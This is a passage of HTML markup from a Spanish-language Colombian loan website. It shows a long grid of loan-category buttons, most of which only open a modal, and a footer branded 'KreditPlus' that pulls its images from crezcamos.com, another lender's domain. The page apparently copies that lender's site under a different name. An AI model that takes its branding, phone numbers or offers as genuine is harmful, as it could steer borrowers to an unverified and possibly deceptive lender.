																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													educativos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-44f7fc5 elementor-widget elementor-widget-button"
																																								data-id="44f7fc5"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Crédito
																																													de
																																													consumo</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-0681e34 elementor-widget elementor-widget-button"
																																								data-id="0681e34"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													rápidos
																																													y
																																													fáciles</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-7f5c599 elementor-widget elementor-widget-button"
																																								data-id="7f5c599"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													en
																																													línea
																																													rápidos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-9de2040 elementor-align-left elementor-widget elementor-widget-button"
																																								data-id="9de2040"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													para
																																													emprender
																																													un
																																													negocio</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-cb153a3 elementor-align-left elementor-widget elementor-widget-button"
																																								data-id="cb153a3"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Créditos
																																													de
																																													consumo
																																													a
																																													largo
																																													plazo</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-63f499b elementor-widget elementor-widget-button"
																																								data-id="63f499b"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamo
																																													en
																																													línea
																																													rápido</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-4a9de78 elementor-widget elementor-widget-button"
																																								data-id="4a9de78"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													sin
																																													papeles</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-1c2c8c4a elementor-widget elementor-widget-button"
																																								data-id="1c2c8c4a"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open>
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													de
																																													dinero</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-655aa375 elementor-widget elementor-widget-button"
																																								data-id="655aa375"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													en
																																													línea
																																													Colombia</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-a9dba70 elementor-widget elementor-widget-button"
																																								data-id="a9dba70"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													de
																																													libre
																																													inversión</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																						</div>
																																					</div>
																																					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3dd78552"
																																						data-id="3dd78552"
																																						data-element_type="column"
																																						data-e-type="column">
																																						<div
																																							class="elementor-widget-wrap elementor-element-populated">
																																							<div class="elementor-element elementor-element-ec06bcc elementor-widget elementor-widget-button"
																																								data-id="ec06bcc"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-4ada302 elementor-widget elementor-widget-button"
																																								data-id="4ada302"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Plata
																																													rápida</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-1f649c3 elementor-widget elementor-widget-button"
																																								data-id="1f649c3"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Prestar
																																													dinero</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-6789485b elementor-widget elementor-widget-button"
																																								data-id="6789485b"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													online</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-6de22c82 elementor-widget elementor-widget-button"
																																								data-id="6de22c82"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													rápidos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-0cafe3d elementor-widget elementor-widget-button"
																																								data-id="0cafe3d"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamo
																																													personal</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-456de9f7 elementor-widget elementor-widget-button"
																																								data-id="456de9f7"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													en
																																													línea</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-9f20cb1 elementor-widget elementor-widget-button"
																																								data-id="9f20cb1"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="index.html"
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													Colombia</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-549043f elementor-widget elementor-widget-button"
																																								data-id="549043f"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													bancarios</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-05529c8 elementor-widget elementor-widget-button"
																																								data-id="05529c8"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													personales</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-5320679e elementor-widget elementor-widget-button"
																																								data-id="5320679e"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													rápidos
																																													en
																																													línea</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-0a32624 elementor-widget elementor-widget-button"
																																								data-id="0a32624"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													para
																																													empleados</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																						</div>
																																					</div>
																																					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-365b9c28"
																																						data-id="365b9c28"
																																						data-element_type="column"
																																						data-e-type="column">
																																						<div
																																							class="elementor-widget-wrap elementor-element-populated">
																																							<div class="elementor-element elementor-element-87bfce9 elementor-widget elementor-widget-button"
																																								data-id="87bfce9"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="index.html"
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													fáciles</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-74615e1 elementor-widget elementor-widget-button"
																																								data-id="74615e1"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													en
																																													Bogotá</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-3db14cd elementor-widget elementor-widget-button"
																																								data-id="3db14cd"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Prestamos
																																													al
																																													instante</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-2c6ce3d elementor-widget elementor-widget-button"
																																								data-id="2c6ce3d"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													inmediatos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-7fb26046 elementor-widget elementor-widget-button"
																																								data-id="7fb26046"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open>
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													libre
																																													inversión</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-881d2e9 elementor-widget elementor-widget-button"
																																								data-id="881d2e9"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													online
																																													Colombia</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-b4c8d46 elementor-widget elementor-widget-button"
																																								data-id="b4c8d46"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="index.html"
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													fáciles
																																													y
																																													rápidos</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-a650c8f elementor-widget elementor-widget-button"
																																								data-id="a650c8f"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													urgentes
																																													en
																																													línea</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-f2e2232 elementor-widget elementor-widget-button"
																																								data-id="f2e2232"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													en
																																													línea
																																													en
																																													Bogotá</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-85b1078 elementor-widget elementor-widget-button"
																																								data-id="85b1078"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													de
																																													dinero
																																													al
																																													instante</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-d91f525 elementor-align-left elementor-widget elementor-widget-button"
																																								data-id="d91f525"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Préstamos
																																													para
																																													bienes
																																													de
																																													consumo</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																							<div class="elementor-element elementor-element-50a6444 elementor-widget elementor-widget-button"
																																								data-id="50a6444"
																																								data-element_type="widget"
																																								data-e-type="widget"
																																								data-widget_type="button.default">
																																								<div
																																									class="elementor-widget-container">
																																									<div
																																										class="elementor-button-wrapper">
																																										<a class="elementor-button elementor-button-link elementor-size-sm"
																																											href="javascript:void(0)"
																																											data-modal-open
																																											target="_blank">
																																											<span
																																												class="elementor-button-content-wrapper">
																																												<span
																																													class="elementor-button-text">Microcréditos
																																													en
																																													línea</span>
																																											</span>
																																										</a>
																																									</div>
																																								</div>
																																							</div>
																																						</div>
																																					</div>
																																				</div>
																																			</section>
																																		</div>
																																	</div>
																																</div>
																															</section>
																														</div>
																													</div>
																												</div>
																											</div>
																										</div>
																									</div>
																								</div>
																							</section>
																						</div>
																					</div>
																				</div>
																			</div>

																		</div>

																	</div><!-- .elementskit-card END -->

																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
									<section
										class="elementor-section elementor-top-section elementor-element elementor-element-d58305f elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="d58305f" data-element_type="section" data-e-type="section">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f54fd9"
												data-id="5f54fd9" data-element_type="column" data-e-type="column">
												<div class="elementor-widget-wrap elementor-element-populated">
													<div class="elementor-element elementor-element-e7654d4 elementor-widget elementor-widget-spacer"
														data-id="e7654d4" data-element_type="widget"
														data-e-type="widget" data-widget_type="spacer.default">
														<div class="elementor-widget-container">
															<div class="elementor-spacer">
																<div class="elementor-spacer-inner"></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
								</div>



							</div><!-- .entry-content .clear -->



						</article><!-- #post-## -->

					</main><!-- #main -->


				</div><!-- #primary -->


			</div> <!-- ast-container -->
		</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="69005"
			class="elementor elementor-69005 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8eb12a0 e-con-full e-flex e-con e-parent" data-id="8eb12a0"
				data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-885c9ec elementor-widget elementor-widget-shortcode"
					data-id="885c9ec" data-element_type="widget" data-e-type="widget"
					data-widget_type="shortcode.default">
					<div class="elementor-widget-container">
						<div class="elementor-shortcode">
							<footer id="pie_de_pagina">
								<div class="pre-footer">
									<ul id="pre-footer-links">
										<li class="prefooter-link" data-url="">
											¿Necesitas ayuda? </li>
										<li class="prefooter-link" data-url="contacto.html">
											Servicio al cliente </li>
										<li class="prefooter-link" data-url="contacto.html">
											Defensor del consumidor financiero </li>
										<li class="prefooter-link" data-url="oficinas.html">
											Red de puntos de atención </li>
										<li class="prefooter-link" data-url="contacto.html">
											Línea ética </li>
									</ul>
								</div>

								<section class="links-navegacion">
									<div class="contenedor-1200">
										<div class="caja-pie-de-pagina1">
											<img width="9" height="120" id="vigilado-image"
												src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%209%20120'%3E%3C/svg%3E"
												class="img-defensor-footer" alt="Imagen defensor footer"
												data-lazy-src="https://crezcamos.com/wp-content/uploads/2021/07/Grupo-22.svg" /><noscript><img
													width="9" height="120" id="vigilado-image"
													src="https://crezcamos.com/wp-content/uploads/2021/07/Grupo-22.svg"
													class="img-defensor-footer"
													alt="Imagen defensor footer" /></noscript>

											<div class="informacion-pie-de-pagina1">
												<!-- KreditPlus -->
												<img width="180" height="45"
													src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%2050%22%3E%3Crect%20width%3D%22200%22%20height%3D%2250%22%20rx%3D%2210%22%20fill%3D%22none%22%2F%3E%3Crect%20x%3D%220%22%20y%3D%220%22%20width%3D%2250%22%20height%3D%2250%22%20rx%3D%2210%22%20fill%3D%22%2331cde4%22%2F%3E%3Ctext%20x%3D%2225%22%20y%3D%2235%22%20font-family%3D%22Arial%20Black%2CArial%22%20font-weight%3D%22900%22%20font-size%3D%2228%22%20fill%3D%22%23062d57%22%20text-anchor%3D%22middle%22%3EK%3C%2Ftext%3E%3Ctext%20x%3D%2262%22%20y%3D%2230%22%20font-family%3D%22Arial%2Csans-serif%22%20font-weight%3D%22800%22%20font-size%3D%2218%22%20fill%3D%22%230b4788%22%3EKredit%3C%2Ftext%3E%3Ctext%20x%3D%22117%22%20y%3D%2230%22%20font-family%3D%22Arial%2Csans-serif%22%20font-weight%3D%22800%22%20font-size%3D%2218%22%20fill%3D%22%2331cde4%22%3EPlus%3C%2Ftext%3E%3Ctext%20x%3D%2262%22%20y%3D%2244%22%20font-family%3D%22Arial%2Csans-serif%22%20font-size%3D%229%22%20fill%3D%22%234d6788%22%20letter-spacing%3D%221%22%3ECR%C3%89DITO%20DIGITAL%3C%2Ftext%3E%3C%2Fsvg%3E"
													style="height:40px;width:auto" class="img-logo-footer"
													style="height:40px;width:auto" alt="Imagen defensor footer" />
												<!-- Contáctanos -->
												<ul id="unordered_list" class="unordered_list">
													<li class="titulo-pie-de-pagina">Contáctanos</li>
													<li id="foot_sede" class="item-gray-title">Sede principal</li>
													<li class="item-pie-de-pagina_info">Edificio Colpatria, Oficina 404
													</li>
													<li id="foot_phone_div" class="item-pie-de-pagina_info">
														<div id="foot_phone_elements">
															<p id="foot_phone_title" class="item-gray-title">Teléfono
															</p>
															<p id="foot_phone" class="item-pie-de-pagina_info">7403758
															</p>
															<p id="foot_celular" class="item-pie-de-pagina_info">📱
																3245654320</p>
														</div>
													</li>
												</ul>
												<!-- Redes sociales -->
												<div class="caja-pie-de-pagina5">
													<p class="titulo-pie-de-pagina">Nos vemos en</p>
													<div class="iconos-redes">
														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono instagram"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/02/icono_instagram.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2022/02/icono_instagram.svg"
																		alt="Icono instagram" /></noscript>
															</a>
														</div>
														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono facebook"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/02/icono_facebook.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2022/02/icono_facebook.svg"
																		alt="Icono facebook" /></noscript>
															</a>
														</div>
														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono youtube"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/02/icono_youtube.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2022/02/icono_youtube.svg"
																		alt="Icono youtube" /></noscript>
															</a>
														</div>
														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono linkedin"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2022/02/icono_linkedin.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2022/02/icono_linkedin.svg"
																		alt="Icono linkedin" /></noscript>
															</a>
														</div>
														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="26" height="26" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E"
																	alt="Icono twitter"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2024/09/ico-x.svg" /><noscript><img
																		width="26" height="26" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2024/09/ico-x.svg"
																		alt="Icono twitter" /></noscript>
															</a>
														</div>

														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono tiktok"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2023/02/icono_tiktok.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
